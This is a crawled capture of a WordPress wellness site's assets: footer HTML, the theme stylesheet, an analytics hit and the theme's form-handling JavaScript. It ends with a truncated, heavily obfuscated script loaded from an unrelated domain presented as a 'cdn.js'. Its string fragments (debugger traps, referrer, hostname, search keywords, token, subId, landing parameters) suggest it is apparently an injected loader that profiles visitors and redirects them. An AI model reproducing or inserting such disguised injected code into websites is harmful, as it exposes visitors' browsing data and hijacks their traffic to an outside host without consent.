		<ul id="menu-footer-menu" class="nav navbar-nav navbar-right"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://byronbodyandsoul.com/about-us">About Us</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://byronbodyandsoul.com/authors/">Authors</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://byronbodyandsoul.com/advertising/">Advertising</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://byronbodyandsoul.com/terms-and-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://byronbodyandsoul.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://byronbodyandsoul.com/contact">Contact</a></li>
</ul> 
		</div>
	</div>

</div>
        <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'bbsstage';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
        </script>
        <script type='text/javascript' src='http://byronbodyandsoul.com/wp-includes/js/comment-reply.min.js?ver=4.7.26'></script>
<script type='text/javascript' src='http://byronbodyandsoul.com/wp-includes/js/wp-embed.min.js?ver=4.7.26'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://byronbodyandsoul.com/wp-admin/admin-ajax.php
body_size: 52
content:
WPP: OK. Execution time: 0.004285 seconds

--- FILE ---
content_type: text/css
request_url: http://byronbodyandsoul.com/wp-content/themes/bbs/style.css
body_size: 14335
content:
/*

Theme Name: Byron Body & Soul

Theme URI: http://byronbodyandsoul.com

Author: Magnet

Author URI: http://byronbodyandsoul.com

Description: BBS is a wordpress custom theme for search engine optimization

Version: 1.0.0

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: white, black, gray, light, one-column, two-columns, right-sidebar, fixed-width, custom-background, editor-style, featured-images, full-width-template, sticky-post, theme-options

Text Domain: Byron Body & Soul

*/



body{

    font: 'Lucida Grande', 'Helvetica Nue', 'Arial', 'Tahoma';

    background: #ccc;

    color: #555555;

    font-size: 12px;

}



h1.page-title{

	margin-bottom: 10px;

	font-size: 20px;

	color:#69A768;

}



h4.post-date{

	margin-bottom: 20px;

	border-top: solid 1px #ccc;

	border-bottom: solid 1px #ccc;

	padding: 10px;

	font-weight: bold;

	color: #000;

}



a, a:hover{

	text-decoration: none;

	outline: 0;

	color: #3C5B9B;

}



.wysiwyg ul, .wysiwyg ol{

	padding-left: 15px;

}



.wysiwyg{

	margin-bottom: 20px;

}



.wysiwyg .wysiwyg-left, .wysiwyg .wysiwyg-right{

	width:49%;

	float: left;

}



.wysiwyg .wysiwyg-right{

	float: right;

}



.wysiwyg .wysiwyg-left img, .wysiwyg .wysiwyg-right img{

	width:auto;

	height:auto;

}



.wysiwyg img.alignleft{

	float:left;

	margin-right:10px;

	margin-bottom:10px;	

}



body.single .wysiwyg .wysiwyg-right{

	padding-top:10px;

}



body.home .wysiwyg img{

	width:auto;

}



#map{

	height:200px;

	width:100%;

}



.description{

	margin-top: 10px;

}





/***

 * BREADCRUMB

 */



.breadcrumb{

	background: none;

	padding: 20px 20px 0;

}



.breadcrumb a{

	color: #000;

}



.breadcrumb span.separator{

	padding: 0 10px;

}



.breadcrumb span.current{

	color: #999;

}



/***

 * SOCIAL SHARE

 */

ul.social-share{

	list-style: none;

	padding-left: 0;

	float: right;

	text-align: right;

	margin-top: 5px;

}



ul.social-share li{

	display: inline-block;

	margin-left: 10px;

}



ul.social-share li a{

	width: 32px;

	height: 32px;

	display: block;

	text-indent: -9999px;

	text-align: left;

}



ul.social-share li a.facebook{

	background: url(images/icon_fb.png) no-repeat 0 0;

}



ul.social-share li a.twitter{

	background: url(images/icon_tw.png) no-repeat 0 0;

}





/***

 * HEADER

 */

#header .navbar{

	background: #69A768;

	border:none;

	border-radius: 0;

	-moz-border-radius:0;

	-webkit-border-radius:0;

	padding: 10px;

	margin: 0;

}



.navbar-header{



}



.navbar-default .navbar-brand{

	color:#fff;

	padding:0;

}



ul#menu-main-menu{

    margin-left: 50px;

    text-align: left;

    width: 550px;

    margin-top:20px;

}



ul#menu-main-menu li{

   display: inline-block;

    margin-right: 10px;

    width: 18%;

}



ul#menu-main-menu li a{

	color: #fff;

	background: none;

	padding-left: 0px;

	text-transform: uppercase;	

	font-size:12px;

	font-weight:bold;

	line-height:0;

}



ul#menu-main-menu li.current-menu-item a, ul#menu-main-menu li a:hover{

	color: #91e70a;

}



ul#menu-social-menu{

	margin-top: 23px;

}



ul#menu-social-menu li{

	margin: 0 5px;

}



ul#menu-social-menu li a{

	display: block;

	width: 48px;

	height: 48px;

	text-indent: -99999px;

}



ul#menu-social-menu li.facebook a{

	background: url(images/icon_facebook.png) no-repeat 0 0;

}



ul#menu-social-menu li.twitter a{

	background: url(images/icon_twitter.png) no-repeat 0 0;

}



ul#menu-social-menu li.gplus a{

	background: url(images/icon_gplus.png) no-repeat 0 0;

}



ul#menu-social-menu li.rss a{

	background: url(images/icon_rss.png) no-repeat 0 0;

}



ul#menu-social-menu li.contact a{

	background: url(images/icon_email.png) no-repeat 0 0;

}





/***

 * CONTENT

 */



#content{

	background: #fff;

	margin:0;

	padding-bottom: 30px;

	min-height: 750px;

}



body.post-type-archive-articles #content, body.post-type-archive-practitioner #content{

	background:url(images/ripples-better.jpg) no-repeat 0 0;

	background-size:cover;

}



#content-left{

	/*display:table;*/

}



body.single #content-right{

	padding-top: 0;

}



body.single #content-right > h3{

	margin-top:0;

}



#content-left h3, #content-right h3{

	color:#69A768;

	margin-bottom:10px;

}



#content-left h3{

	color:#E2612E;

}



#content-right h3{

	font-size:18px;

}



#post-list{



}



#review-list h2{

	font-size: 20px;

	margin-bottom: 20px;

}



#post-list .list-item, #review-list .list-item{

	margin-bottom: 10px;

    padding-bottom: 10px;

	border-bottom: 1px solid #ccc;

	display: table;

	width: 100%;

}



#post-list .list-item .post-thumb, #review-list .list-item .post-thumb{

	float: left;

	display: block;

	width: 140px;

	height: auto;

	margin-right: 20px;

}



#post-list .list-item .post-content h3, #review-list .list-item .post-content h3{

	font-size: 18px;

	margin-top: 0;

}



#post-list .list-item .post-content .wysiwyg, #review-list .list-item .post-content .wysiwyg{

	margin-bottom:0;

}



#post-list .list-item .post-content h3 a, #review-list .list-item .post-content h3 a{

	color:#e2612e;

	font-size:14px;

}



#post-detail .post-detail-title{

	border-top: dotted 1px #ccc;

	border-bottom: dotted 1px #ccc;

	margin-bottom: 20px;

	margin-right: 0;

}



#post-detail .post-detail-title h1{

	margin: 10px 0;

}



#post-detail .post-detail-img{

	margin-bottom: 20px;

}



#post-detail .post-detail-img img{

	width:100%;

	height: auto;

}



#post-detail .post-detail-img.small{

	float: left;

	margin-right: 20px;

	margin-bottom: 20px;

	max-width: 200px;

}



#post-detail .post-detail-img.small img{

	width: auto;

}



#post-detail .post-detail-content{

	display:table;

}



#post-detail .author{

	display:table;

	clear:both;

	margin:20px 0;

	border-top: solid 1px #ccc;

	border-bottom:solid 1px #ccc;

	padding:10px 0;

	width:100%;

}



#post-detail .author strong, #post-detail .author > a{

	float:left;

	margin-right:5px;

}



#post-detail .author strong{

	margin-right:10px;

}



#post-detail .author strong.relatedto{

	margin-left:30px;

}



#post-detail .post-detail-content .post-gallery a{

	display: block;

	width: 30.3333%;

	height: 150px;

	margin:10px;

	float: left;

}



#post-detail .post-detail-content .post-gallery a img{

	width:100%;

	height: 100%;

}



#post-detail .post-detail-content .shopinfo{

	padding: 20px;

	clear: both;

}



#post-detail .post-detail-content .shopinfo p.price{

	font-size: 16px;

	margin-bottom: 15px;

}



.taxonomy-list {

	display:table;

}



.taxonomy-list .parent{

	margin-bottom: 0px;

	display: table;

	clear: both;

	width: 100%;

}



.taxonomy-list .parent h3{

	color:#FD9F13;

	font-size:22px;

}



ul.inline-list{

	list-style: none;

	padding-left: 0;

}



ul.inline-list li{

	/*background: url("images/icon_check_grey.png") no-repeat scroll 0 5px rgba(0, 0, 0, 0);*/

    color: #555555;

    display: block;

    float: left;

    font-size: 12px;

    padding-bottom: 5px;

    padding-left: 0px;

    padding-top: 5px;

    width:33.333333%;

}



body.post-type-archive-articles ul.inline-list li{

	width:24.333333%;

}



ul.inline-list li a{

	color: #69A768;

    text-decoration: none;

	font-weight: bold;

}



.practices{

	clear:both;

}





/***

 * EVENTS

 */

.event-author{

	border:dotted 2px #ccc;

	padding: 20px;

	height: 200px;

}



.event-author h4{

	margin-top: 0;

	margin-bottom: 20px;

}



.event-author ul{

	padding-left: 0;

	list-style: none;

}



.event-author ul li{

	margin:5px 0;

}



.event-author ul li strong{

	margin-right: 10px;

	float: left;

}



#eventLocation{

	width: 100%;

	height:400px;

}





/***

 * SIDEBAR

 */

.sidebar, .textwidget{

	margin-bottom: 30px;

} 



h2.sidebar-title{

	font-size: 18px;

	text-transform: uppercase;

	margin-top: 0;

}



#content-right ul{

	padding-left: 0px;

	list-style: none;

	margin-bottom: 30px;

}



#content-right ul li{

	display: table;

	margin-bottom: 0;

	clear: both;

	width:100%;

	padding-top:5px;

	border-top:solid 1px #ccc;

}



#content-right ul.featured-articles li{

	margin-bottom:0;

}



#content-right ul li img{

	margin-right:10px;

}



#content-right ul li h4{

	margin-top:0;

	color:#FD9F13;

	font-size:13px;

	margin-bottom:5px;

}



.sidebar h4{

	font-size:14px;

}



#content-right ul li h4 a{

	color:#e2612e;

}



.wide-ads, .sidebar-ads{

	margin:30px 15px;

}



.wide-ads a{

	display:block;

}



.wide-ads a img{

	width:100%;

	height:auto;

}



.btn-primary, .btn-primary:hover, .btn-primary:focus {

    background-color: #e2612e;

    border-color: #FD8714;

    color: #FFFFFF;

}



.btn-primary.green{

	background-color:#69A768;

	border-color:#5c965b;

}



.popular-posts ul li{

	

}





/***

 * FOOTER

 */



#footer{

	background: #000;

	margin: 0;

}



#footer p{

	margin: 15px 0;

	color: #fff;

}



ul#menu-footer-menu li a{

	color: #fff;

}



ul#menu-footer-menu li a:hover, ul#menu-footer-menu li a:focus{

	color: #91e70a;

	background: none;

}





/***

 * AUTOCOMPLETE

 */

ul.autocomplete {

  display:block;

  margin: 0;

  padding:0;

  background-color:#fff;

  border: 1px solid #DDDDDD;

  max-height: 200px;

  overflow-y: scroll;

  text-align:left;

  z-index:9999;

}

ul.autocomplete li{

  padding: 7px 10px;

  cursor:default;

  list-style: none outside none;

}

ul.autocomplete li.hover{

  color: #fff;

  background-color:#428BCA;

}

ul.autocomplete li a{

  display:block;

  cursor:default;

  width:100%;

  text-decoration: none;

  outline: medium none;

  color: #333;

}



ul.autocomplete li.hover a{

	color: #fff;

}



/***

 * NOTIFICATION

 */

#notification{

	position: fixed;

	z-index: 999;

	background: green;

	color: #fff;

	font-size: 20px;

	text-align: center;

	width: 100%;

	top: 0;

	padding: 21px;

	display: none;

}



#notification.error{

	background: red;

}



/***

 * LOADER

 */

#loader{

	position: absolute;

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	background: #fff;

	opacity: 0.8;

	display: none;

}



#loader .loader-wrapper{

	position: absolute;

	width: 300px;

	height: 70px;

	top: 50%;

	left: 50%;

	margin-left: -150px;

	margin-top: -35px;

}





/***

 * PAGINATION

 */

.pagination{

	clear: both;

	margin: 30px 0;

}



.pagination .page-numbers {

	background: #000;

	display: inline-block;

	margin-right: 3px;

	margin-bottom: 8px;

	padding: 5px 12px;

	color: #fff;

	outline: 0;

	text-decoration: none;

}



.pagination .current {

	background: #dd0017;

	color: #ffffff;

}





/***

 * FORMIDABLE

 */



form.frm-show-form label{

	margin-bottom: 10px !important;

	font-size: 13px !important;

}



form.frm-show-form input[type="text"], form.frm-show-form input[type="email"], form.frm-show-form textarea{

	width:100%;

	padding: 7px 10px;

	border-radius:0;

	-moz-border-radius:0;

	-webkit-border-radius:0;

	background: none;

	border:solid 1px #ccc;

}



form.frm-show-form input[type="text"], form.frm-show-form input[type="email"], form.frm-show-form textarea, .with_frm_style label.frm_primary_label, .with_frm_style.frm_login_form label{

	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif !important;

}



form.frm-show-form input[type="submit"]{

	background: #3276B1 !important;

	border:none !important;

	border-radius:0 !important;

	-moz-border-radius:0 !important;

	-webkit-border-radius:0 !important;

	box-shadow: none !important;

	color: #fff !important;

	padding: 5px 10px !important;

}





/***

 * POPUP GALLERY

 */

.mfp-with-zoom .mfp-container,

.mfp-with-zoom.mfp-bg {

  opacity: 0.001;

  -webkit-backface-visibility: hidden;

  -webkit-transition: all 0.3s ease-out; 

  -moz-transition: all 0.3s ease-out; 

  -o-transition: all 0.3s ease-out; 

  transition: all 0.3s ease-out;

}



.mfp-with-zoom.mfp-ready .mfp-container {

    opacity: 1;

}

.mfp-with-zoom.mfp-ready.mfp-bg {

    opacity: 0.8;

}



.mfp-with-zoom.mfp-removing .mfp-container, 

.mfp-with-zoom.mfp-removing.mfp-bg {

  opacity: 0;

}



form label{

	color:#999;

}





/***

 * MEDIA QUERY

 */

 

@media (min-width: 993px) and (max-width: 1024px) {

	

	#menu-social-menu{

		display:none;

	}

	

}





@media (min-width: 768px) and (max-width: 992px) {

	

	#menu-social-menu{

		display:none;

	}

	

	#menu-footer-menu > li > a{

		padding-left:10px;

		padding-right:10px;

	}

	

	.wyswiyg{

		display:table;

		width:100%;

	}

	

	ul.social-share{

		float:left;

		text-align:left;

	}

	

}



@media (max-width: 767px) {



	#main-nav{

		padding:0;

	}



	#main-nav #menu-main-menu{

		width:100%;

		padding:0;

		margin:0;

	}

	

	#main-nav #menu-main-menu li{

		border-bottom: 1px solid #eee;

		display: block;

		padding: 0 10px;

		width: 100%;

	}



	#menu-social-menu{

		display:none;

	}

	

	#menu-footer-menu li{

		border-top: solid 1px #eee;

	}

	

	form#mobileSearchForm{

		background: #FFFFFF;

		padding: 15px;

		border-bottom: 1px solid #EEEEEE;

	}

	

	form#mobileSearchForm .form-group{

		float: left;

		width: 80%;

	}

	

	form#mobileSearchForm .form-group input[type="text"], form#mobileSearchForm button{

		border-radius:0;

		-moz-border-radius:0;

		-webkit-border-radius:0;

	}

	

	.wysiwyg{

		display:table;

		width:100%;

	}

	

	#post-list .list-item .post-content .wysiwyg{

		width:auto;

	}

	

	ul.social-share{

		float:left;

		text-align:left;

	}

	

}



@media (max-width: 480px) {

	.wysiwyg .wysiwyg-left, .wysiwyg .wysiwyg-right{

		width:100%;

		float:none;

	}

	

	#post-detail .author strong.articleby, #post-detail .author strong.relatedto{

		clear: both;

		display: block;

		margin-left: 0;

		padding-top: 10px;

		float:none;

	}

	

	form#mobileSearchForm .form-group{

		width:100%;

	}

}



@media (max-width: 360px) {

	ul.inline-list li{

		width:100%;

	}

	

	#post-list .list-item  .post-thumb, #post-list .list-item  .post-thumb img{

		width:100%;

	}

	

	#post-list .list-item  .post-thumb{

		margin-bottom:20px;

	}	

	

}



/*

*Ebizz_Customization

*/
.add_separator {
  padding-top: 18px;
}
#content-right ul {
	  margin-bottom: 1px !important;
}
.sidebar, .textwidget {
	/*margin-top: -10px !important;*/
	margin-bottom: 10px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1857179515&t=pageview&_s=1&dl=http%3A%2F%2Fbyronbodyandsoul.com%2Farticles%2Fadani-facebook-australian-election%2F&ul=en-us%40posix&dt=Adani%2C%20Facebook%20and%20the%20Australian%20electionByron%20Body%20%26%20Soul&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=314290843&gjid=2123355908&cid=1638945443.1768961744&tid=UA-63537284-1&_gid=822451660.1768961744&_r=1&_slc=1&z=1140917279
body_size: -286
content:
2,cG-0CS7Y06CHZ

--- FILE ---
content_type: text/javascript
request_url: http://byronbodyandsoul.com/wp-content/themes/bbs/js/app.js?ver=4.7.26
body_size: 12272
content:

var byron = {

	init: function(){
		this.popupGallery();
		this.submitArticle();
		this.submitJoke();
		this.submitLink();
		this.submitEvent();
		this.eventForm();
	},

	popupGallery: function(){

		if($('.post-gallery').length){
			$('.post-gallery').magnificPopup({
	          delegate: 'a',
	          type: 'image',
	          tLoading: 'Loading image #%curr%...',
	          mainClass: 'mfp-img-mobile',
	          gallery: {
	            enabled: true,
	            navigateByImgClick: true,
	            preload: [0,1]
	          },
	          image: {
	            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
	            titleSrc: function(item) {
	              return item.el.attr('title') + '<small>www.byronbodyandsoul.com</small>';
	            }
	          },
	          zoom: {
	            enabled: true,
	            duration: 300, // don't foget to change the duration also in CSS
	            opener: function(element) {
	              return element.find('img');
	            }
	          }
	        });
		}		
	},

	submitArticle: function(){
		var app = this;
	
		var options = { 
            target:'#notification', 
            url: ajaxURL.url,
            type: 'POST',
            dataType: 'json',
            beforeSubmit: function(arr, form, options){
              
				var error = 0,
					articleSource = $('input#articleSource').val(),
					articleTitle = $('input#articleTitle').val(),
					articleContent = $('textarea#articleContent').val();
					
				if($.trim(articleSource).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill article source!", true);
				}else if($.trim(articleTitle).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill article title!", true);
				}else if($.trim(articleContent).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill article content!", true);
				}
				
				if(error > 0){
					return false;
				}			

				app.showLoader();
				
            },
            success:function(responseText, statusText, xhr, form){
                if(responseText.success){ 					
					app.hideLoader();
					
					app.showNotification(responseText.message, false, function(){
						$('form#articleForm')[0].reset();
					});
					
                }else{
					app.hideLoader();
                    app.showNotification(responseText.message, true);					
					return false;					
                }
            }
        };
		
		$('#articleForm').submit(function() { 
			$(this).ajaxSubmit(options); 
			return false;
		});
	},

	submitJoke: function(){
		var app = this;
	
		var options = { 
            target:'#notification', 
            url: ajaxURL.url,
            type: 'POST',
            dataType: 'json',
            beforeSubmit: function(arr, form, options){
              
				var error = 0,
					jokeSource = $('input#jokeSource').val(),
					jokeTitle = $('input#jokeTitle').val(),
					jokeContent = $('textarea#jokeContent').val();
					
				if($.trim(jokeSource).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill joke source!", true);
				}else if($.trim(jokeTitle).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill joke title!", true);
				}else if($.trim(jokeContent).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill joke content!", true);
				}
				
				if(error > 0){
					return false;
				}			

				app.showLoader();
				
            },
            success:function(responseText, statusText, xhr, form){
                if(responseText.success){ 					
					app.hideLoader();
					
					app.showNotification(responseText.message, false, function(){
						$('form#jokeForm')[0].reset();
					});
					
                }else{
					app.hideLoader();
                    app.showNotification(responseText.message, true);					
					return false;					
                }
            }
        };
		
		$('#jokeForm').submit(function() { 
			$(this).ajaxSubmit(options); 
			return false;
		});
	},

	submitLink: function(){
		var app = this;
	
		var options = { 
            target:'#notification', 
            url: ajaxURL.url,
            type: 'POST',
            dataType: 'json',
            beforeSubmit: function(arr, form, options){
              
				var error = 0,
					websiteName = $('input#websiteName').val(),
					websiteURL = $('input#websiteURL').val(),
					websiteDesc = $('textarea#websiteDesc').val(),
					attachment = $('input#attachment').val();
					
				if($.trim(websiteName).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill website name!", true);
				}else if($.trim(websiteURL).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill website URL!", true);
				}else if(websiteDesc == ""){
					error++;					
					app.showNotification("<strong>Error!</strong> Please fill website description!", true);
				}
				
				if(error > 0){
					return false;
				}			

				app.showLoader();
				
            },
            success:function(responseText, statusText, xhr, form){
                if(responseText.success){ 					
					app.hideLoader();
					
					app.showNotification(responseText.message, false, function(){
						$('form#linkForm')[0].reset();
					});
					
                }else{
					app.hideLoader();
                    app.showNotification(responseText.message, true);					
					return false;					
                }
            }
        };
		
		$('#linkForm').submit(function() { 
			$(this).ajaxSubmit(options); 
			return false;
		});
	
	},

	submitEvent: function(){
		var app = this;
	
		var options = { 
            target:'#notification', 
            url: ajaxURL.url,
            type: 'POST',
            dataType: 'json',
            beforeSubmit: function(arr, form, options){
              
				var error = 0,
					eventName = $('input#eventName').val(),
					eventAddress = $('input#eventAddress').val(),
					startDate = $('input#startDate').val(),
					endDate = $('input#endDate').val(),
					eventDesc = $('textarea#eventDesc').val(),
					companyName = $('input#companyName').val(),
					contactPerson = $('input#contactPerson').val(),
					email = $('input#email').val(),
					rxEmail = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
					
				if($.trim(eventName).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill event name!", true);
				}else if($.trim(eventAddress).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill event address!", true);
				}else if(startDate == ""){
					error++;					
					app.showNotification("<strong>Error!</strong> Please fill start date!", true);
				}else if($.trim(eventDesc).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill event description!", true);
				}else if($.trim(companyName).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill company name!", true);
				}else if($.trim(contactPerson).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill contact person!", true);
				}else if($.trim(email).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill email address!", true);
				}else{
					if(!rxEmail.test(email)){
						error++;
						app.showNotification("<strong>Error!</strong> Wrong email format!", true);
					}
				}
				
				if(error > 0){
					return false;
				}			

				app.showLoader();
				
            },
            success:function(responseText, statusText, xhr, form){
                if(responseText.success){ 					
					app.hideLoader();
					
					app.showNotification(responseText.message, false, function(){
						$('form#eventForm')[0].reset();
					});
					
                }else{
					app.hideLoader();
                    app.showNotification(responseText.message, true);
					
					return false;
					
                }
            }
        };
		
		$('#eventForm').submit(function() { 
			$(this).ajaxSubmit(options); 
			return false;
		});
	
	},

	eventForm: function(){

		if($('#map').length){
			$('#map').gmap3({
				map:{
				    options:{
				      center:[objLocation.lat, objLocation.lng],
				      zoom: 15
				    }
				},
				marker:{
				    values:[
				    	{latLng:[objLocation.lat, objLocation.lng], data:objLocation.address}
				    ],
				    options:{
				      draggable: false
				    }
				}
			});
		}

		if($('#eventLocation').length){
			$('#eventLocation').gmap3({
				map:{
				    options:{
				      center:[-28.644085, 153.612194],
				      zoom: 15
				    }
				}
			});

			$('#eventAddress').autocomplete({
	            source: function () {
	              	$("#eventLocation").gmap3({
	                	getaddress: {
                            address: $(this).val(),
                            callback: function(results){
                                if (!results) return;
                                $("#eventAddress").autocomplete("display", results, false);
                            }
                        }
	              	});
	            },
	            cb: {
	              	cast: function(item){
                        return item.formatted_address;
                    },
                    select: function(item) {
                        $("#eventLocation").gmap3({
                            clear: "marker",
                            marker: {
                                latLng: item.geometry.location,
                                options:{
					                draggable:true
					            },
					            events:{
					                dragend: function(marker){
					                	var position = marker.position,
					                		latitude = position.k,
					                		longitude = position.A;
					                	
					                	$('input#latitude').val(position.k);
					                	$('input#longitude').val(position.A);

					                }
					            }
                            },
                            map:{
                                options: {
                                    center: item.geometry.location,
                                }
                            }
                        });
                        $('input#latitude').val(item.geometry.location.k);
	                	$('input#longitude').val(item.geometry.location.A);
                    }
	            }
          });


		 	//set datepicker
		 	$('#startDate').datepicker({
		 		dateFormat: 'dd-mm-yy',
		 		minDate: +3
		 	});
		 	$('#endDate').datepicker({
		 		dateFormat: 'dd-mm-yy',
		 		minDate: +4
		 	});

		}
		
	},

	doAjax: function(postData, callback){
        $.ajax({
            type : "post",
            dataType : "json",
            url : ajaxURL.url,
            data : postData,
            success: callback,
            error: function(jqXHR, textStatus, error){
                console.log(textStatus);
            }
        });
    },
	
	showNotification: function(message, isError, callback){
		var isError = isError || false;
		var status = isError ? "error" : "success";
		
		$('#notification').addClass(status);
		
		$('#notification').html(message);
		$('#notification').slideDown(500, function(){
			setTimeout(function(){
				$('#notification').slideUp(500, function(){
					$('#notification').removeClass(status);
					if(typeof callback !== "undefined") callback();
				});
			}, 3000);
		});
	},
	showLoader: function(){
		$('#loader').fadeIn(500);
	},

	hideLoader: function(){		
		$('#loader').fadeOut(500);
	}
};


$(document).ready(function(){
	byron.init();
});

--- FILE ---
content_type: text/javascript
request_url: https://www.creativecirclcms.com/cdn.js
body_size: 26620
content:
function _0x76c3(){var _0x543b92=['3190095vvhOcw','aqVjY','xAFCY','eRHip','er=','NfJka','naXDl','rykUy','QETzr','MUKYN','0|5|2','xexch','pBhgb','OvpGO','pVhDe','yvbRT','creat','$]*)','ePZft','kQUby','atepm','HJXYG','WUzuL','&se_r','etVzt','Yjdmz','LObgN','fBXzd','DNxme','fRFjT','791885nNjkNp','toStr','LHOIb','povAK','KtyzK','cALBW','nnKCp','warn','ssXPc','bevjX','VCqyM','KbOaK','nFrli','_ngXh','excep','nctio','&sub_','oVXNi','eogdq','aIkcq','eCSWw','lhuWk','const','jmgCH','lvQNO','qPyGT','rl=','parse','JrgYy','dbndt','slpRD','hostn','AFAnC','hAfbd','XbXhC','Onlsr','getEl','TeWGf','whNxC','kEdIW','XQhzv','5728PcBPkL','RLVjI','EIjJv','\x5c+\x5c+\x20','kgymb','BxxNC','ZzOgQ','KgVfv','powye','id=','ement','rhmya','AeVOG','eywor','vuHhb','xZBBf','token','lMprt','IDXex','HpGfa','hPeMl','gWVWy','__pro','BeGep','pathn','eAQld','apply','GaVVm','tGtgx','biMUz','3|0|2','sByTa','ljknl','.com/','boAsx','HUPxP','etRWS','JcKXK','TniZh','JUGqY','n\x20(fu','ed_at','SjneP','hSfTS','Z_$][','QMArd','CTHED','\x22retu','to__','eGTUc','appli',')+)+)','nNtbV','ing','mOMWw','XfMdp','WiNMF','KKbym','iAwfW','vCOwI','zBYWy','NLXnm','ion','ZWLgi','uYxmj','UsQgN','32jTAjms','bIZWh','HpftU','ttl','gODuh','eferr','irtOL','kuRyg','FSrLQ','n/jav','XyvOv','dsxlg','wXbCE','log','qMPzU','RJEBp','KOewi','catio','RpiYb','terva','debu','subId','table','aahuk','IrVfD','dbNoS','duIUn','tJfLt','gXYaa','ezWgd','7247070VUjGjP','kFiXb','repla','RgLth','cYHJf','ChwjI','rupub','ZqjiQ','TzoaC','test','chain','xGnTW','CgQPx','ult_k','gXPmj','AcSNy','QueXH','rinpG','is\x22)(','Olkia','zzHhY','YOiye','grySz','819318BWLNEB','while','fkTRt','qGasa','SsiwH','gYiah','LaagE','uniqu','KUCAX','QTYtM','&toke','idXRW','rn\x20th','PsHbI','EIkPL','qOAOG','RpaBS','nstru','QcgFl','gRLcy','sjiOS','ojfZx','XVxas','count','rOeMe','OuopQ','eMtWA','aEMAL','kHoNb','AYDgQ','xenbu','JZDOz','split','prMAA','DEFVQ','zcQds','YIrPP','ame','chOyk','qJXNg','HrpiO','BoDUu','npXWr','FhEdi','VGBpg','fDbyy','zlmcq','ined','yGVPj','JgbzX','FLqTu','CnSlW','arket','R_PAT','|4|1','scrip','.clie','JDJgD','MGbrf','rwZbh','wOEWM','inser','Nilro','gIoSl','jLeSG','info','fwBNv','jpjQI','KiSAs','gger','pxIoW','(((.+','WpyPC','Katkc','LBRff','11828XWddwS','|4|3|','VkQdK','e)\x20{}','state','hpCMo','JGnVv','TohAq','yOQLq','fTwVW','dCigv','tzOso','5|2|3','oDokI','title','iKPOb','avgoa','gName','wtDGn','FeoVk','tBefo','&land','tion','jEmJP','RtJme','kgsCT','BubPs','retur','strin','BuiJt','ukJMi','tUmNJ','vJAko','ZFpHC','becvC','pCdtG','ELoci','zbKaE','SXAbr','OImtk','iEqjX','ructo','MwGxx','2|0|5','error','eItem','AZRvn','kbXmX','whrHW','Oylbv','KRsIP','NlrmQ','FuxzV','CG3b6','LLogG','IUgoN','udgHH','uzRpZ','funct','HCXne','TYQcF','ion\x20*','actio','ODUqQ','kuMeZ','IwxJu','UkoQf','aIHDh','rDcDd','CyIOe','input','bind','Yjjkv','XNkSX','BOzAY','*(?:[','bmcjY','AyNPF','YVahU','eElem','devNb','\x5c(\x20*\x5c','searc','setIn','bNWqd','nazRQ','svpKS','Objec','yAPTE','628481BxREcX','ohLZz','rn=js','GZYlW','{}.co','DktTa','UAWrW','conso','\x20(tru','ctor(','JCHrZ','PDjSc','trace','aOgKF','rer','alSvC','bsIEO','krtJR','vxEss','refer','init','odhZF','ibQDV','EldiH','xhYKd','nmtyI','round','dOIzN','30zKtIVD','twfkX','fGqHL','SyEWh','src','cbpnj','getIt','|1|4|','UiNtQ','JVuod','QquGZ','&defa','BGESV','UPjOr','wsNIa','slzsb','lNPYN','WidMW','lengt','cJEsS','IjDRJ','KjdiY','iKixl','ent','qpXPE','lPYcM','iJcmA','yszNX','0-9a-','confi','pqFcL','KdqnV','XigfN','puUro','ecVNO','a-zA-','xLcIw','&host','locat','ZXVVh','BdZai','paren','undef','tNode','jWHay','jjbTk','n()\x